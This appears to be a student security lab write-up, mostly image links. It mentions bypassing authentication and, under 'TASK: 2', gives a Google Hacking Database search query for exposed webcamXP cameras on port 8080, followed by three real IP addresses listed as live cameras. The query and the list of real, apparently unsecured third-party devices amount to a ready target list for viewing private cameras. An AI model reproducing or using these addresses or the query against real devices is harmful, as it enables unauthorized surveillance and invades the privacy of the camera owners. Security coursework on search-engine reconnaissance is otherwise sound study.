



***“ Successfully bypassed Authentication”***

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
|  | TASK: 2 | | | | |
|  | |  |  |  |  | |
|  |  | | | | |

**Google Hacking Database:**





**Google Search: intitle:"webcamXP" inurl:8080**



**Live Cameras:**

1. **address:** <http://122.116.41.8:8080>



1. **address:** [http://104.177.153.145:8080](http://104.177.153.145:8080/)



1. **address:** [http://109.233.191.130:8080](http://109.233.191.130:8080/)

